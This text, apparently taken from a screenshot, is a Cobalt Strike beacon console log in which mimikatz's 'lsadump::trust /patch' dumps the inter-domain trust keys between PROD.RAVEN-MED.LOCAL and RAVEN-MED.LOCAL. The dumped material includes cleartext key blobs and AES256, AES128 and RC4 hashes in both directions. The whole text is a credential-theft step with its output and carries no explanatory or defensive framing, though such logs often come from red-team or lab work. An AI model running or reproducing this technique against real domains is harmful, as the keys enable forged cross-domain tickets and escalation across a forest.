 beacon> mimikatz lsadump::trust /patch
[*] Tasked beacon to run mimikatz's lsadump::trust /patch command
[+] host called home, sent: 750704 bytes
[+] received output:
Current domain: PROD.RAVEN-MED.LOCAL (PROD / S-1-5-21-1674258736-4167122442-1078531953)
Domain: RAVEN-MED.LOCAL (RAVEN-MED / S-1-5-21-3775014555-2484002919-2799327105)
[  In ] PROD.RAVEN-MED.LOCAL -> RAVEN-MED.LOCAL
* 6/11/2023 12:10:03 PM - CLEAR   - 15 84 c8 57 06 8c d7 6b e0 04 3d ea 28 4c 5d f5 3a b5 8f 8e 7f 7c 2c 5c 7e
ae 1c 1a 60 45 59 71 5f aa df 45 8a 6e 11 04 a5 15 e1 4b ac b5 48 00 07 70 06 aa b4 ea f1 cc 7e a2 1f 18 e7 bc 67
45 06 30 ef b5 25 88 56 2c 00 1f 18 2c 17 07 4c 0d 52 7c 40 88 c9 37 5b 0f e8 dd 72 29 e9 ee 2e 79 f4 05 ce 06 59
4d b8 fa 03 aa ad ad ec 28 72 74 9b 8c 26 6b 71 e8 de 8e cb f4 0d 2a b5 ed
* aes256_hmac       e168f710251f6304bf377f0f3779fcbd885d079d085b14df56830f04c965ab71
* aes128_hmac       4a96dec260c0b3af353328cfe8eaa472
* rc4_hmac_nt       7a93230db5144ccd92ac1fa086f46e49
[ Out ] RAVEN-MED.LOCAL -> PROD.RAVEN-MED.LOCAL
* 6/11/2023 11:33:12 AM - CLEAR   - 40 51 1d 89 63 04 a5 3d 52 44 a4 63 4e 23 d2 20 78 73 a3 46 0d e6 23 16 78
46 84 91 1d 81 87 a4 7b af b4 7c 5a 75 e8 87 5d 26 eb 83 6c 26 54 75 8f a1 16 be 90 62 d1 ee 8c 13 77 4f 24 01 02
58 ac 63 be aa ec 83 a3 66 71 4a b8 c6 ce e0 29 b4 8e cd 9a 4c a1 8f fa e1 55 b6 b9 43 4f 2e e8 2d 25 9d 94 cb 13
b4 53 c1 d6 2d 3a 35 44 60 77 70 9b db a6 41 19 02 17 67 43 27 ad 8b 6a 15
* aes256_hmac       7fe3d30bada6f8a4be098df2c7787116383cefaa3b9c4c468b67ca9ecd6544fd
* aes128_hmac       0ebbdac1922b0451e3a081a5bf7450bc
* rc4_hmac_nt       525fed861e6da4bf06de1be65c9ee3c7